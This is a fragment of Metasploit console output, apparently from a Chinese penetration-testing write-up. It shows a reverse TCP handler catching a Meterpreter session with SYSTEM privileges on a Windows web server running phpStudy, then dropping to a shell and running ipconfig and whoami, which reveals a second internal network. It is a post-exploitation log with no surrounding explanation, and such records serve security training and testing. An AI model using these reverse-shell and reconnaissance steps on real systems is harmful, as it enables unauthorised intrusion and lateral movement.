 [*] Started reverse TCP handler on 192.168.3.76:7777
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 192.168.3.76
[*] Meterpreter session 1 opened (192.168.3.76:7777 → 192.168.3.76:59454) at 2021-07-24 16:40:15 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-QVHHF3D9OGF 192.168.3.76:7777 → 192.168.3.76:5945
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 620 created.
Channel 1 created.
Microsoft Windows [ 10.0.17763.1339]
(c) 2018 Microsoft Corporation
C:\phpStudy\WWW>ipconfig
ipconfig
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::601d:352e:2623:a78f%7
IPv4 . . . . . . . . . . . . : 192.168.3.88
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
Ethernet1:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::f5af:ee24:1014:33b0%5
IPv4 . . . . . . . . . . . . : 172.16.5.60
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 172.16.5.1
C:\phpStudy\WWW>whoami
whoami
nt authority\system
亿人安全